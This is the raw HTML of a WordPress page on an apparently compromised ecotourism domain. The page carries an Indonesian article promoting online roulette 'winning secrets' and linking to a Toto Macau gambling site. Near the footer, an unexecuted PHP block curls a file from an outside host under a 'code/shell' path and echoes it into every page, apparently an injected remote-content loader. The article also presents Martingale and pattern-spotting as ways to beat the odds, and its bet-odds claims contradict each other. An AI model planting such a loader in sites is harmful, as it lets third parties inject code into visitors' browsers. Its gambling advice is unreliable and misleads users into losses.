<li id="menu-item-8933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8933"><a href="https://halfmoonbayecotourism.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-8934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8934"><a href="https://halfmoonbayecotourism.com/category/roulette/">Roulette</a></li>
<li id="menu-item-8935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8935"><a href="https://halfmoonbayecotourism.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-8936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8936"><a href="https://halfmoonbayecotourism.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-8937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8937"><a href="https://halfmoonbayecotourism.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://halfmoonbayecotourism.com/pahami-analisis-rtp-dalam-permainan-roulette/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://halfmoonbayecotourism.com/variasi-roulette-dengan-rtp-tinggi-terbaik/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-9104" class="post-9104 post type-post status-publish format-standard has-post-thumbnail hentry category-roulette tag-kasino-online tag-mesin-roulette tag-perjudian-roulette tag-roulette-online tag-strategi-roulette tag-taruhan-roulette">
	<header class="entry-header">
		<h1 class="entry-title">Rahasia Peluang Menang dalam Roulette Online</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/" title="5:48 am" rel="bookmark"><time class="entry-date" datetime="2024-02-21T05:48:00+00:00">February 21, 2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://halfmoonbayecotourism.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di <a href="https://deathspank.com/">Toto Macau</a> ini yang akan membahas tentang rahasia untuk meningkatkan peluang menang dalam <b>permainan roulette online</b>. Jika Anda sedang mencari tips dan strategi untuk memperoleh kemenangan dalam permainan ini, Anda berada di tempat yang tepat.</p>
<p>Dalam artikel ini, kami akan memberikan informasi yang efektif dan relevan tentang cara meningkatkan <b>peluang menang dalam roulette online</b>. Kami akan membahas <b>peluang kemenangan dalam roulette</b>, cara bermain yang benar, serta strategi dan tips yang dapat Anda terapkan untuk meraih kemenangan.</p>
<p>Sebelum kita masuk ke detailnya, perlu diingat bahwa roulette adalah permainan peluang. Namun, dengan pengetahuan dan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk keluar sebagai pemenang.</p>
<p>Langsung saja, mari kita mulai dengan mempelajari <b>peluang menang dalam roulette online</b>.</p>
<h2>Peluang Menang dalam Roulette Online</h2>
<p><b>Permainan roulette online</b> menawarkan peluang menarik bagi para pemain untuk meraih kemenangan besar. Namun, untuk berhasil memenangkan permainan ini, penting bagi Anda untuk memahami <b>peluang kemenangan dalam roulette</b>. Dalam bagian ini, kami akan membahas secara detail tentang peluang menang dalam <b>permainan roulette online</b> dan memberikan panduan tentang cara menggunakan pengetahuan ini untuk meningkatkan kesempatan Anda untuk memenangkan taruhan.</p>
<p>Roulette adalah permainan yang bergantung pada keberuntungan, dan hasil dari setiap putaran roda roulette online adalah acak. Namun, dengan memahami bagaimana <b>peluang kemenangan dalam roulette</b> bekerja, Anda dapat membuat keputusan taruhan yang lebih cerdas dan meningkatkan persentase kemenangan Anda.</p>
<p>Secara umum, peluang kemenangan dalam roulette terkait dengan jenis taruhan yang Anda tempatkan. Ada beberapa jenis taruhan dalam roulette, termasuk taruhan pada angka tunggal, kelompok angka, warna, atau properti lain dari angka-angka yang muncul pada roda. Setiap jenis taruhan memiliki peluang kemenangan yang berbeda-beda, dan penting bagi Anda untuk memahami peluang ini sebelum memasang taruhan.</p>
<p>Sebagai contoh, taruhan pada angka tunggal memiliki peluang kemenangan yang lebih rendah dibandingkan dengan taruhan pada kelompok angka atau warna. Namun, taruhan pada angka tunggal juga memiliki pembayaran yang lebih tinggi jika Anda berhasil menebak dengan tepat. Dalam memilih taruhan, Anda perlu mempertimbangkan risiko dan reward yang sesuai dengan tujuan permainan Anda.</p>
<p>Untuk meningkatkan peluang kemenangan Anda dalam roulette online, Anda dapat menggunakan beberapa strategi dan teknik taruhan yang terbukti efektif. Beberapa pemain menggunakan sistem taruhan yang kompleks, seperti Martingale atau Fibonacci, sedangkan yang lain mengandalkan strategi taruhan yang lebih sederhana, seperti taruhan pada warna atau kelompok angka tertentu.</p>
<p>Untuk memahami strategi-strategi ini dengan lebih baik, Anda dapat mencari informasi lebih lanjut dari sumber-sumber terpercaya atau belajar dari pengalaman para pemain roulette berpengalaman. Singkatnya, pemahaman yang baik tentang peluang kemenangan dalam roulette online dapat membantu Anda membuat keputusan taruhan yang lebih cerdas dan meningkatkan peluang Anda untuk meraih kemenangan.</p>
<p>Selanjutnya, pada bagian berikutnya, kami akan membahas secara rinci tentang cara-cara efektif untuk memenangi roulette online. Anda akan mempelajari teknik-teknik khusus dalam bermain yang dapat meningkatkan peluang Anda untuk menang. Tunggu informasinya!</p>
<h2>Cara Menang Roulette Online</h2>
<p>Bagian ini akan membahas tentang cara-cara yang efektif untuk memenangi roulette online. Untuk meningkatkan peluang Anda dalam memenangkan permainan roulette online, ada beberapa teknik khusus yang dapat Anda terapkan. Dengan memahami teknik-teknik ini, Anda akan dapat mengembangkan strategi bermain yang lebih baik dan meningkatkan peluang kemenangan Anda.</p>
<h3>1. Menganalisis Pola Taruhan</h3>
<p>Salah satu teknik yang dapat Anda gunakan dalam roulette online adalah dengan menganalisis pola taruhan. Perhatikan dengan seksama hasil-hasil sebelumnya dan cari pola-pola tertentu yang mungkin ada. Dengan mempelajari pola taruhan, Anda dapat mengambil keputusan yang lebih cerdas saat menempatkan taruhan Anda di meja roulette.</p>
<h3>2. Mengelola Modal dengan Bijak</h3>
<p>Modal yang dikelola dengan bijak merupakan kunci kesuksesan dalam bermain roulette online. Tentukan batasan modal yang dapat Anda gunakan dan patuhi batasan tersebut. Hindari tergoda untuk terus meningkatkan taruhan Anda ketika sedang mengalami kekalahan. Selalu kendalikan emosi Anda dan bermain dengan pemikiran yang tenang dan rasional.</p>
<h3>3. Menggunakan Strategi Martingale</h3>
<p>Strategi Martingale sering digunakan oleh pemain roulette online untuk meningkatkan peluang kemenangan mereka. Strategi ini melibatkan peningkatan taruhan setelah mengalami kekalahan. Dengan menerapkan strategi Martingale secara hati-hati, Anda dapat memperoleh keuntungan yang signifikan jika berhasil.</p>
<h3>4. Mempertimbangkan Taruhan dengan Odds Tinggi</h3>
<p>Taruhan dengan odds tinggi seperti Straight atau Split mungkin memberikan peluang kemenangan yang lebih tinggi. Meskipun pembayarannya tidak sebesar taruhan dengan odds rendah, tetapi kesempatan Anda untuk memenangkan taruhan tersebut lebih besar. Namun, pastikan Anda mempertimbangkan risiko yang terkait dengan taruhan ini.</p>
<h3>5. Berlatih Bermain secara Gratis</h3>
<p>Sebelum mulai bermain dengan uang sungguhan, luangkan waktu untuk berlatih bermain roulette online secara gratis. Banyak kasino online menyediakan opsi untuk bermain demo yang dapat Anda manfaatkan. Dengan berlatih, Anda akan dapat menguji strategi-strategi baru tanpa harus mengambil risiko kehilangan uang Anda.</p>
<p>Dengan menggunakan teknik-teknik dan strategi-strategi di atas, Anda akan dapat meningkatkan peluang Anda untuk meraih kemenangan dalam permainan roulette online. Ingatlah bahwa bermain dengan bijak dan sabar merupakan kunci utama untuk mencapai kesuksesan dalam permainan ini.</p>
<h2>Strategi Roulette Online</h2>
<p>Di dalam permainan roulette online, strategi yang Anda gunakan bisa menjadi kunci kesuksesan Anda. Untuk itu, kami telah mengumpulkan beberapa strategi terbaik yang dapat Anda terapkan dalam bermain roulette online. Dengan memahami strategi-strategi ini, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan.</p>
<h3>1. Menggunakan Strategi Martingale</h3>
<p>Strategi Martingale adalah salah satu strategi yang paling populer dalam permainan roulette online. Strategi ini melibatkan peningkatan taruhan setelah mengalami kekalahan. Saat menggunakan strategi ini, Anda akan melipatgandakan taruhan Anda setelah setiap kekalahan. Tujuannya adalah untuk mendapatkan kemenangan yang dapat menutupi kerugian sebelumnya. Namun, perlu diingat bahwa menggunakan strategi Martingale memerlukan modal yang cukup besar dan kesabaran dalam menghadapi kekalahan beruntun.</p>
<h3>2. Menggunakan Strategi Balik Martingale</h3>
<p>Strategi Balik Martingale, juga dikenal sebagai Strategi Paroli, adalah kebalikan dari strategi Martingale. Dalam strategi ini, Anda akan meningkatkan taruhan Anda setelah setiap kemenangan. Tujuannya adalah untuk memanfaatkan keberuntungan yang sedang berlangsung dan memaksimalkan keuntungan Anda. Namun, Anda harus berhati-hati dengan strategi ini karena kemenangan yang beruntun bisa berakhir dengan cepat.</p>
<h3>3. Menggunakan Strategi James Bond</h3>
<p>Strategi James Bond didasarkan pada karakter fiksi yang terkenal, yaitu James Bond. Dalam strategi ini, Anda akan membagi taruhan Anda menjadi tiga bagian: taruhan besar pada angka 19-36, taruhan sedang pada angka 13-18, dan taruhan kecil pada angka 0-12. Tujuannya adalah untuk mencakup sebanyak mungkin angka dan meningkatkan peluang Anda untuk memenangkan taruhan.</p>
<p>Dengan menerapkan strategi-strategi di atas, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan dalam permainan roulette online. Namun, perlu diingat bahwa tidak ada strategi yang dapat menjamin kemenangan. Roulette masih merupakan permainan peluang, dan keberuntungan juga memainkan peran penting. Oleh karena itu, selalu bermain dengan bijak dan bertanggung jawab.</p>
<h2>Tips Menang Roulette Online</h2>
<p>Bagian ini memberikan tips dan trik praktis yang dapat membantu Anda memenangkan roulette online. Dengan menerapkan strategi yang tepat, Anda memiliki peluang yang lebih baik untuk meraih kemenangan dalam permainan ini. Berikut adalah beberapa <b>tips menang roulette online</b> yang dapat Anda coba:</p>
<h3>Pilihlah Varian Roulette dengan Peluang Terbaik</h3>
<p>Ada berbagai varian roulette yang dapat Anda mainkan, seperti roulette Amerika, Eropa, atau Prancis. Namun, perbedaan utama adalah dalam peluang kemenangan. Varian roulette Eropa dan Prancis memiliki peluang lebih baik dibandingkan dengan roulette Amerika karena hanya memiliki satu angka 0. Oleh karena itu, pilihlah varian dengan peluang terbaik untuk meningkatkan kesempatan Anda memenangkan taruhan.</p>
<h3>Kombinasikan Taruhan Anda</h3>
<p>Saat bermain roulette online, Anda dapat memasang taruhan pada berbagai kombinasi angka seperti taruhan warna, taruhan ganjil/genap, atau taruhan besar/kecil. Dengan kombinasi taruhan yang tepat, Anda dapat meningkatkan peluang menang Anda. Misalnya, Anda dapat memasang taruhan pada genap dan warna hitam sekaligus agar jika salah satunya menang, Anda masih bisa mendapatkan keuntungan.</p>
<h3>Gunakan Sistem Taruhan yang Tepat</h3>
<p>Terdapat berbagai sistem taruhan yang dapat Anda gunakan dalam permainan roulette online, seperti Martingale, Fibonacci, atau D&#8217;Alembert. Setiap sistem memiliki kelebihan dan kelemahan tersendiri. Pilihlah sistem taruhan yang sesuai dengan gaya bermain Anda dan tetapkan batas kemenangan/kalah yang jelas untuk menghindari kerugian yang lebih besar.</p>
<h3>Praktikkan Permainan Gratis</h3>
<p>Sebagian besar platform roulette online menyediakan opsi permainan gratis yang dapat Anda gunakan untuk berlatih tanpa harus menggunakan uang sungguhan. Manfaatkan kesempatan ini untuk menguji strategi yang Anda pelajari dan memahami mekanisme permainan dengan lebih baik sebelum bermain dengan uang sungguhan.</p>
<p>Dengan mengikuti tips dan trik di atas, Anda dapat meningkatkan peluang Anda untuk memenangkan roulette online. Namun, ingatlah bahwa hasil permainan roulette bergantung pada keberuntungan juga, jadi selalu pertahankan kendali dan bermain dengan bijak.</p>
<h2>Bagaimana Bermain Roulette Online</h2>
<p>Pada bagian ini, Anda akan mempelajari dengan detail tentang cara bermain roulette online. Anda akan memahami aturan dasar permainan ini, jenis taruhan yang dapat Anda tempatkan, dan strategi umum yang digunakan oleh pemain yang berpengalaman.</p>
<p>Roulette online merupakan permainan kasino yang populer di seluruh dunia. Tujuan permainan ini adalah untuk menebak dengan benar nomor atau kombinasi angka yang akan muncul pada roda roulette setelah diacak. Selain nomor, Anda juga dapat memasang taruhan pada warna (merah atau hitam), ganjil atau genap, atau kelompok angka tertentu.</p>
<p>Untuk bermain roulette online, Anda perlu mengetahui aturan dasarnya. Biasanya, permainan ini menggunakan roda roulette dengan 37 atau 38 slot angka (tergantung pada versi permainan). Setelah Anda memasang taruhan, dealer akan memutar roda roulette dan melemparkan bola ke arah yang berlawanan. Jika bola berhenti pada angka atau kombinasi yang Anda pilih, Anda akan memenangkan taruhan.</p>
<p>Salah satu hal yang perlu Anda pahami dalam bermain roulette online adalah jenis taruhan yang dapat Anda tempatkan. Berikut beberapa jenis taruhan yang umum digunakan:</p>
<ol>
<li>Taruhan Angka Tunggal: Anda dapat memasang taruhan pada satu nomor tunggal dari 0 hingga 36.</li>
<li>Taruhan Kombinasi Angka: Anda dapat memasang taruhan pada dua atau lebih angka yang bersebelahan di papan permainan.</li>
<li>Taruhan Warna: Anda dapat memasang taruhan pada warna merah atau hitam.</li>
<li>Taruhan Ganjil atau Genap: Anda dapat memasang taruhan pada angka ganjil atau genap.</li>
<li>Taruhan Dalam atau Luar: Anda dapat memasang taruhan pada angka dalam (1-18) atau angka luar (19-36).</li>
</ol>
<p>Strategi juga merupakan bagian penting dalam bermain roulette online. Beberapa strategi yang umum digunakan termasuk menggunakan sistem taruhan seperti Martingale, Fibonacci, atau Paroli. Anda juga dapat mengatur batasan taruhan atau mengikuti pola taruhan yang konsisten. Namun, ingatlah bahwa roulette adalah permainan peluang, dan tidak ada strategi yang dapat menjamin kemenangan.</p>
<h2>Kesimpulan</h2>
<p>Setelah membahas tentang rahasia <b>peluang menang dalam roulette online</b>, peluang menang dalam roulette online, <b>cara menang roulette online</b>, <b>strategi roulette online</b>, dan <b>tips menang roulette online</b>, dapat disimpulkan bahwa pemahaman yang kuat mengenai permainan ini sangat penting untuk meraih kemenangan.</p>
<p>Dalam roulette online, peluang kemenangan ditentukan oleh kombinasi antara keberuntungan dan strategi bermain yang tepat. Dengan memahami peluang kemenangan dan menguasai teknik-teknik dalam bermain, Anda dapat meningkatkan kesempatan Anda untuk memenangkan taruhan.</p>
<p>Strategi-strategi seperti memilih taruhan dengan peluang yang lebih tinggi, mengelola modal dengan bijak, dan menggunakan sistem taruhan yang terpercaya dapat membantu meningkatkan peluang Anda untuk meraih kemenangan dalam roulette online.</p>
<p>Dengan menerapkan tips dan trik yang telah dibagikan, Anda dapat memperkuat strategi bermain Anda dan mengoptimalkan peluang kemenangan dalam roulette online. Ingatlah untuk selalu bermain dengan bijak dan bertanggung jawab.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://halfmoonbayecotourism.com/category/roulette/" rel="category tag">Roulette</a> and tagged <a href="https://halfmoonbayecotourism.com/tag/kasino-online/" rel="tag">kasino online</a>, <a href="https://halfmoonbayecotourism.com/tag/mesin-roulette/" rel="tag">mesin roulette</a>, <a href="https://halfmoonbayecotourism.com/tag/perjudian-roulette/" rel="tag">perjudian roulette</a>, <a href="https://halfmoonbayecotourism.com/tag/roulette-online/" rel="tag">roulette online</a>, <a href="https://halfmoonbayecotourism.com/tag/strategi-roulette/" rel="tag">strategi roulette</a>, <a href="https://halfmoonbayecotourism.com/tag/taruhan-roulette/" rel="tag">taruhan roulette</a> by <a href="https://halfmoonbayecotourism.com/author/admin/">admin</a>. Bookmark the <a href="https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/" title="Permalink to Rahasia Peluang Menang dalam Roulette Online" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-9104 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://halfmoonbayecotourism.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4979f378607a486cb8c944e93d8de0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
